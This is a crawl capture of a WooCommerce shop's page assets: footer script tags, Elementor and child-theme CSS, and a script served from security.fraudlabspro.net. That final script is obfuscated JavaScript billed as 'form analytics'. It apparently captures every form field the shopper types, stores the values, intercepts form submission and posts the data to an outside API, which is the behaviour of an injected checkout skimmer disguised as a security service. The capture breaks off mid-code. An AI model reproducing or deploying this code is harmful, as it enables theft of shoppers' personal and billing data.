<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcccenter.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.3.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.3.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.3.4" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/gridQuantity.min.js?ver=8.3.4" id="wd-grid-quantity-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_329912413b71752b3a16af42e5bed31f","fragment_name":"wc_fragments_329912413b71752b3a16af42e5bed31f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" data-goftinoplugin="1">!function(){var a=window,d=document,u="https://www.goftino.com/",h=d.getElementsByTagName("head")[0];function p(q){var k=d.createElement("link");k.href =q,k.rel="preconnect";h.appendChild(k);}p(u);p(u.replace("www","cdn"));function g(){var g=d.createElement("script"),i="RPSFd5",s=u+"widget/"+i,l=localStorage.getItem("goftino_"+i);g.async=!0,g.src=l?s+"?o="+l:s;h.appendChild(g);}"complete"===d.readyState?g():a.attachEvent?a.attachEvent("onload",g):a.addEventListener("load",g,!1);}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://analytics.fbpixel.net/
body_size: -187
content:
Error, not found

--- FILE ---
content_type: text/css
request_url: https://pcccenter.com/wp-content/uploads/elementor/css/post-81333.css?ver=1764653432
body_size: 1367
content:
.elementor-81333 .elementor-element.elementor-element-f31cd73 > .elementor-container{max-width:1280px;}.elementor-81333 .elementor-element.elementor-element-f31cd73{padding:20px 30px 0px 30px;}.elementor-81333 .elementor-element.elementor-element-6a31cae > .elementor-widget-container:hover{--e-transform-scale:1.03;}.elementor-81333 .elementor-element.elementor-element-6a31cae{--e-transform-transition-duration:400ms;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-81333 .elementor-element.elementor-element-158a572 > .elementor-widget-container:hover{--e-transform-scale:1.03;}.elementor-81333 .elementor-element.elementor-element-158a572{--e-transform-transition-duration:400ms;}.elementor-81333 .elementor-element.elementor-element-da144bd > .elementor-widget-container:hover{--e-transform-scale:1.03;}.elementor-81333 .elementor-element.elementor-element-da144bd{--e-transform-transition-duration:400ms;}.elementor-81333 .elementor-element.elementor-element-e80e777 > .elementor-widget-container:hover{--e-transform-scale:1.03;}.elementor-81333 .elementor-element.elementor-element-e80e777{--e-transform-transition-duration:400ms;}.elementor-81333 .elementor-element.elementor-element-048df61:not(.elementor-motion-effects-element-type-background), .elementor-81333 .elementor-element.elementor-element-048df61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(187deg, #B6E7D9 3%, #DCFACE 100%);}.elementor-81333 .elementor-element.elementor-element-048df61 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-81333 .elementor-element.elementor-element-048df61, .elementor-81333 .elementor-element.elementor-element-048df61 > .elementor-background-overlay{border-radius:30px 30px 0px 0px;}.elementor-81333 .elementor-element.elementor-element-048df61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 20px;padding:30px 30px 30px 30px;}.elementor-81333 .elementor-element.elementor-element-61827e0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );}.elementor-81333 .elementor-element.elementor-element-daa1d72 .elementor-image-box-wrapper{text-align:justify;}.elementor-81333 .elementor-element.elementor-element-daa1d72.elementor-position-right .elementor-image-box-img{margin-left:30px;}.elementor-81333 .elementor-element.elementor-element-daa1d72.elementor-position-left .elementor-image-box-img{margin-right:30px;}.elementor-81333 .elementor-element.elementor-element-daa1d72.elementor-position-top .elementor-image-box-img{margin-bottom:30px;}.elementor-81333 .elementor-element.elementor-element-daa1d72 .elementor-image-box-wrapper .elementor-image-box-img{width:81%;}.elementor-81333 .elementor-element.elementor-element-daa1d72 .elementor-image-box-img img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );transition-duration:0.3s;}.elementor-81333 .elementor-element.elementor-element-daa1d72 .elementor-image-box-title{font-size:16px;color:var( --e-global-color-1a510301 );}.elementor-81333 .elementor-element.elementor-element-daa1d72 .elementor-image-box-description{color:var( --e-global-color-1a510301 );}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-81333 .elementor-element.elementor-element-9abfbae{text-align:justify;font-size:15px;font-weight:normal;color:var( --e-global-color-1a510301 );}.elementor-81333 .elementor-element.elementor-element-e33875c{text-align:justify;font-size:17px;font-weight:600;color:var( --e-global-color-1a510301 );}.elementor-81333 .elementor-element.elementor-element-b1a8d95{text-align:right;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-81333 .elementor-element.elementor-element-56699e7 .elementor-button{background-color:transparent;background-image:linear-gradient(184deg, #EC06C3 27%, #7C40B2 100%);border-radius:7px 7px 7px 7px;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-81333 .elementor-element.elementor-element-7ff6301 > .elementor-widget-container{margin:0px 0px -8px 0px;padding:0px 0px 0px 0px;}.elementor-81333 .elementor-element.elementor-element-7ff6301 .elementor-nav-menu .elementor-item{font-size:15px;line-height:9px;}.elementor-81333 .elementor-element.elementor-element-7ff6301 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-1a510301 );fill:var( --e-global-color-1a510301 );}.elementor-81333 .elementor-element.elementor-element-7ff6301 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-81333 .elementor-element.elementor-element-7ff6301 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-81333 .elementor-element.elementor-element-7ff6301 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-81333 .elementor-element.elementor-element-7ff6301 .elementor-nav-menu--main .elementor-item:focus{color:#ADF3B6;fill:#ADF3B6;}.elementor-81333 .elementor-element.elementor-element-7ff6301 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#015220;}.elementor-81333 .elementor-element.elementor-element-2e22ab9 .title{color:var( --e-global-color-1a510301 );}.elementor-81333 .elementor-element.elementor-element-39bd2e55:not(.elementor-motion-effects-element-type-background), .elementor-81333 .elementor-element.elementor-element-39bd2e55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1a510301 );}.elementor-81333 .elementor-element.elementor-element-39bd2e55{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EAEAEA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-81333 .elementor-element.elementor-element-39bd2e55 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-81333 .elementor-element.elementor-element-1e6ccb29.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-81333 .elementor-element.elementor-element-1e6ccb29.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-81333 .elementor-element.elementor-element-1e6ccb29 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-81333 .elementor-element.elementor-element-1e6ccb29 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-81333 .elementor-element.elementor-element-3b5b96c0 > .elementor-widget-container{margin:4px -2px -5px -2px;padding:0px 0px 0px 0px;}.elementor-81333 .elementor-element.elementor-element-3b5b96c0{text-align:center;}.elementor-81333 .elementor-element.elementor-element-3b5b96c0 .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-81333 .elementor-element.elementor-element-2eb55f0e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-81333 .elementor-element.elementor-element-2eb55f0e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-81333 .elementor-element.elementor-element-2eb55f0e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-81333 .elementor-element.elementor-element-2eb55f0e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-81333 .elementor-element.elementor-element-711386c7 .elementor-repeater-item-76ae8cf.elementor-social-icon{background-color:#EF0D5A;}.elementor-81333 .elementor-element.elementor-element-711386c7 .elementor-repeater-item-76ae8cf.elementor-social-icon i{color:#FFFFFF;}.elementor-81333 .elementor-element.elementor-element-711386c7 .elementor-repeater-item-76ae8cf.elementor-social-icon svg{fill:#FFFFFF;}.elementor-81333 .elementor-element.elementor-element-711386c7{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-81333 .elementor-element.elementor-element-711386c7 .elementor-widget-container{text-align:center;}.elementor-81333 .elementor-element.elementor-element-711386c7 > .elementor-widget-container{margin:4px -2px -5px -2px;padding:0px 0px 0px 0px;}.elementor-81333 .elementor-element.elementor-element-711386c7 .elementor-social-icon{--icon-padding:0.4em;border-style:solid;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-81333 .elementor-element.elementor-element-61827e0{width:25%;}.elementor-81333 .elementor-element.elementor-element-5cc0f96{width:25%;}.elementor-81333 .elementor-element.elementor-element-c4879f7{width:24%;}.elementor-81333 .elementor-element.elementor-element-fc63d17{width:26%;}}@media(max-width:1024px){.elementor-81333 .elementor-element.elementor-element-f31cd73{margin:-30px 0px 30px 0px;}.elementor-81333 .elementor-element.elementor-element-3b5b96c0{text-align:center;}.elementor-81333 .elementor-element.elementor-element-711386c7 .elementor-widget-container{text-align:center;}}@media(max-width:767px){.elementor-81333 .elementor-element.elementor-element-f31cd73{margin:-30px 0px 20px 0px;}.elementor-81333 .elementor-element.elementor-element-daa1d72 .elementor-image-box-img{margin-bottom:30px;}.elementor-81333 .elementor-element.elementor-element-711386c7{--icon-size:10px;--grid-column-gap:10px;}.elementor-81333 .elementor-element.elementor-element-711386c7 .elementor-social-icon{--icon-padding:0.5em;}}@media(max-width:1024px) and (min-width:768px){.elementor-81333 .elementor-element.elementor-element-2712a64{width:100%;}.elementor-81333 .elementor-element.elementor-element-d8ac314{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://pcccenter.com/wp-content/themes/woodmart-child/style.css?ver=8.3.4
body_size: 992
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       AbzarWP.Com
 Author URI:   https://abzarwp.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/

.box-img-fo img {background:#fff;padding:10px;border-radius:15px;margin:5px 2px;}.zarin img {width:120px !important}.woodmart-products-per-page{display:inline;  float: left;
}.woocommerce-ordering select{max-width:300px !important}.wd-pf-btn button{width:100% !important}.wd-hover-base .product-wrapper{border:3px solid #e6e6e6;border-radius:3px;height:450px}.labels-rounded .attribute-label{min-height:20px;font-size:10px !important;background-color: #4bb55e !important;
	color: #fff !important;}.onsale{background:red !important;min-height:20px !important;font-size:10px !important;
	color: #fff !important;}
/* fonts Etmam Mojodi */	
.labels-rounded{top:7px;right:7px}.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.labels-rounded .label-with-img{padding:0;min-height:auto;max-width:55px}.labels-rounded .out-of-stock{max-width:86px !important;font-size:12px}@media (max-width: 576px){.labels-rounded .product-label{min-height:40px;font-size:10px}.labels-rounded .label-with-img{min-height:auto}}


p#billing_country_field  {
    display: none;
}

.woocommerce-billing-fields__field-wrapper {
    display: flex;
    flex-direction: column;
}
.woocommerce-billing-fields__field-wrapper p{width:100% !important;}

.woocommerce-billing-fields__field-wrapper p#billing_first_name_field{order: 1 !important;}
.woocommerce-billing-fields__field-wrapper p#billing_last_name_field{order: 2 !important;}
.woocommerce-billing-fields__field-wrapper p#billing_state_field{order:3 !important;}
.woocommerce-billing-fields__field-wrapper p#billing_city_field{order:4 !important;}
.woocommerce-billing-fields__field-wrapper p#billing_address_1_field{order: 5 !important;}
.woocommerce-billing-fields__field-wrapper p#billing_phone_field{order: 6 !important;}
.woocommerce-billing-fields__field-wrapper p#billing_postcode_field{order:7 !important;}

    
.form-account{
    width: 50% !important;
margin: 0px auto;
padding: 20px;
border: 1px solid #ddd;
border-radius: 15px;
}   
.form-account ul{
    
    width: 100%;
}   

@media only screen and (max-width: 600px) {
.form-account ul li .wd-nav-link span {

  font-size: 11px;
}
.form-account {
  width: 100% !important;
  padding: 5px !important;
}
}


.form-account ul li{
    
    width: 33%;
    margin: 0px !important;
    float: right;
    text-align: center;
    padding: 10px 0px;
    background: #eee;
    border-left: 1px solid #ccc;
}   
.form-account ul li:first-child{

    border-left: 0px solid #f33;
    border-radius: 0px 10px 0px 0px !important;
}  
.form-account ul li:last-child{
    border-radius: 10px 0px 0px 0px !important;
    border-left: 0px solid #f33;
} 
.form-account ul li.wd-active{
    
    background: #4bb583;
}
.form-account ul li.wd-active a{
    
    width: 100%;
    text-align: center;
    float: right;
    color: #fff !important;
    font-weight: 400 !important;
}
.form-account ul li.wd-active a span{
    
}

.form-account ul li .wd-nav-link span{
    
    width: 100%;
    text-align: center;
    float: right;
    font-weight: 500 !important;
}
.wd-nav-tabs-wrapper {
  mask-image: initial !important;
}
.login-mobile{
    
}

.login-mobile .logforb, .login-mobile .dig_login_rembe{
    display:none;
}
.login-mobile .logforb .dig_login_rembe{
    display:none;
}
.login-mobile .digits_login_fields .minput:nth-child(1) label{
    color:#Fff;
}
.login-mobile .digits_login_fields .minput:nth-child(2) label{
    display:none;
}
.login-mobile .digits_login_fields .minput:nth-child(3) label{
    display:none;
}
.dig_login_otp label:after{
    
        content:' ' !important;

}
.login-mobile .digits_login_fields .minput:nth-child(2){
    display:none !important;
}
.login-mobile .digits_login_fields .minput label:after{
    content:'شماره موبایل خود را وارد کنید';
    color: #444 !important;
    float: right;
    font-weight: 500;
    font-size: 16px;
}






/* login email */
.login-email-pass .loginviasmsotp{
    display:none ;
}
.login-email-pass .logforb button{
    background: #1d965d;
color: #fff;
font-weight: 500;
}
.login-email-pass .digits_login_fields .minput:nth-child(1) label{
    color:#Fff;
}
.login-email-pass .digits_login_fields .minput:nth-child(2) label{
    display:none;
}
.login-email-pass .digits_login_fields .minput:nth-child(1) label:after{
    content:'آدرس ایمیل خود را درج کنید';
    color: #444 !important;
    float: right;
    font-weight: 500;
    font-size: 16px;
}


--- FILE ---
content_type: text/css
request_url: https://pcccenter.com/wp-content/uploads/elementor/css/post-81381.css?ver=1764653433
body_size: 637
content:
.elementor-81381 .elementor-element.elementor-element-6d93b54d{overflow:hidden;}.elementor-81381 .elementor-element.elementor-element-57ab5dba > .elementor-element-populated{padding:50% 0% 0% 0%;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-81381 .elementor-element.elementor-element-255ab2e0{width:auto;max-width:auto;top:0px;z-index:15;}body:not(.rtl) .elementor-81381 .elementor-element.elementor-element-255ab2e0{left:0px;}body.rtl .elementor-81381 .elementor-element.elementor-element-255ab2e0{right:0px;}.elementor-81381 .elementor-element.elementor-element-255ab2e0 .elementor-icon-wrapper{text-align:left;}.elementor-81381 .elementor-element.elementor-element-255ab2e0.elementor-view-stacked .elementor-icon{background-color:rgba(196, 130, 70, 0.65);}.elementor-81381 .elementor-element.elementor-element-255ab2e0.elementor-view-framed .elementor-icon, .elementor-81381 .elementor-element.elementor-element-255ab2e0.elementor-view-default .elementor-icon{color:rgba(196, 130, 70, 0.65);border-color:rgba(196, 130, 70, 0.65);}.elementor-81381 .elementor-element.elementor-element-255ab2e0.elementor-view-framed .elementor-icon, .elementor-81381 .elementor-element.elementor-element-255ab2e0.elementor-view-default .elementor-icon svg{fill:rgba(196, 130, 70, 0.65);}.elementor-81381 .elementor-element.elementor-element-255ab2e0.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-81381 .elementor-element.elementor-element-255ab2e0.elementor-view-framed .elementor-icon:hover, .elementor-81381 .elementor-element.elementor-element-255ab2e0.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-81381 .elementor-element.elementor-element-255ab2e0.elementor-view-framed .elementor-icon:hover, .elementor-81381 .elementor-element.elementor-element-255ab2e0.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-81381 .elementor-element.elementor-element-255ab2e0 .elementor-icon{font-size:19px;}.elementor-81381 .elementor-element.elementor-element-255ab2e0 .elementor-icon svg{height:19px;}.elementor-81381 .elementor-element.elementor-element-13bf4d9d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-81381 .elementor-element.elementor-element-13bf4d9d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-81381 .elementor-element.elementor-element-13bf4d9d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-81381 .elementor-element.elementor-element-13bf4d9d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-81381 .elementor-element.elementor-element-13bf4d9d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-81381 .elementor-element.elementor-element-321ebde > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-81381 .elementor-element.elementor-element-321ebde{text-align:center;}.elementor-81381 .elementor-element.elementor-element-321ebde .elementor-heading-title{font-size:18px;color:var( --e-global-color-1a510301 );}.elementor-81381 .elementor-element.elementor-element-f6715a7 > .elementor-widget-container{padding:25px 25px 25px 25px;}.elementor-81381 .elementor-element.elementor-element-f6715a7 .wd-list-content{font-size:16px;font-weight:600;}.elementor-81381 .elementor-element.elementor-element-f6715a7{--li-icon-s:16px;}#elementor-popup-modal-81381 .dialog-widget-content{animation-duration:1s;background-color:rgba(2, 1, 1, 0);}#elementor-popup-modal-81381{background-color:#FFFFFF54;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-81381 .dialog-message{width:400px;height:380px;align-items:flex-start;}@media(min-width:768px){.elementor-81381 .elementor-element.elementor-element-57ab5dba{width:7.5%;}.elementor-81381 .elementor-element.elementor-element-13bf4d9d{width:92.5%;}}@media(max-width:767px){.elementor-81381 .elementor-element.elementor-element-6d93b54d > .elementor-container{min-height:100vh;}.elementor-bc-flex-widget .elementor-81381 .elementor-element.elementor-element-57ab5dba.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-81381 .elementor-element.elementor-element-57ab5dba.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-81381 .elementor-element.elementor-element-57ab5dba > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-81381 .elementor-element.elementor-element-255ab2e0{top:10px;}.elementor-81381 .elementor-element.elementor-element-255ab2e0 .elementor-icon{font-size:16px;}.elementor-81381 .elementor-element.elementor-element-255ab2e0 .elementor-icon svg{height:16px;}.elementor-81381 .elementor-element.elementor-element-13bf4d9d > .elementor-element-populated{margin:-40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://security.fraudlabspro.net/script.js
body_size: 3467
content:
!function(){var utf8ToBase64Helper=function(e){return btoa(unescape(encodeURIComponent(e)))};"use strict";const e={LGSTAttREK:{XdCVhcDH:"https://security.fraudlabspro.net/api/form-analytics",requiredFields: [],pcSLvTwMmkPI:"form_analytics_data",JunoAeNSoNAT:"form_analytics_client_id",completedKey:"form_analytics_completed",focusedFieldsKey:"form_analytics_focused_fields",allRequiredFilledKey:"form_analytics_all_required_filled",FfeNmEhkKxMg:500},tqBZqe:function(e){this.LGSTAttREK=Object.assign(this.LGSTAttREK,e||{}),this._loadSecurityProtection(),this._generateClientId(),this._initFormTracking()},_generateClientId:function(){"true"===sessionStorage.getItem(this.LGSTAttREK.completedKey)&&(sessionStorage.removeItem(this.LGSTAttREK.completedKey),localStorage.removeItem(this.LGSTAttREK.JunoAeNSoNAT),localStorage.removeItem(this.LGSTAttREK.pcSLvTwMmkPI));let e=localStorage.getItem(this.LGSTAttREK.JunoAeNSoNAT);e||(e="client_"+Date.now()+"_"+Math.random().toString(36).substr(2,9),localStorage.setItem(this.LGSTAttREK.JunoAeNSoNAT,e)),this.clientId=e},_initFormTracking:function(){const e=this;this._attachListenersToInputs(),document.addEventListener("input",function(t){const n=t.target;!n||"INPUT"!==n.tagName&&"TEXTAREA"!==n.tagName&&"SELECT"!==n.tagName||(e._saveFieldToLocalStorage(n),e._shouldSendData()&&e._debounceSendData())},!0),document.addEventListener("change",function(t){const n=t.target;!n||"INPUT"!==n.tagName&&"TEXTAREA"!==n.tagName&&"SELECT"!==n.tagName||(e._saveFieldToLocalStorage(n),e._shouldSendData()&&e._debounceSendData())},!0);new MutationObserver(function(t){t.forEach(function(t){t.addedNodes.forEach(function(t){if(1===t.nodeType){"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName&&"SELECT"!==t.tagName||e._attachListenersToInput(t);const n=t.querySelectorAll&&t.querySelectorAll("input, textarea, select");n&&n.length>0&&n.forEach(function(t){e._attachListenersToInput(t)})}})})}).observe(document.body||document.documentElement,{childList:!0,subtree:!0}),document.addEventListener("submit",function(t){const n=t.target;n&&"FORM"===n.tagName&&(t.preventDefault(),e.debounceTimer&&clearTimeout(e.debounceTimer),e._sendDataToBackend(n,!0))},!0),this._loadCustomJs()},_attachListenersToInputs:function(){document.querySelectorAll("input, textarea, select").forEach(e=>{this._attachListenersToInput(e)})},_attachListenersToInput:function(e){const t=this;if("true"===e.dataset.formAnalyticsTracked)return;e.dataset.formAnalyticsTracked="true";const n=e.name||e.id||"";e.addEventListener("input",function(){const n=e.name||e.id||"",o=t._wasAllRequiredFilled();o&&t._isRequiredField(n)&&(t._generateNewClientId(),t._clearAllRequiredFilledFlag(),t.debounceTimer&&clearTimeout(t.debounceTimer)),t._saveFieldToLocalStorage(e),t._shouldSendData()&&(o&&t._isRequiredField(n)?t._sendDataToBackend(null,!1):t._debounceSendData())}),e.addEventListener("change",function(){const 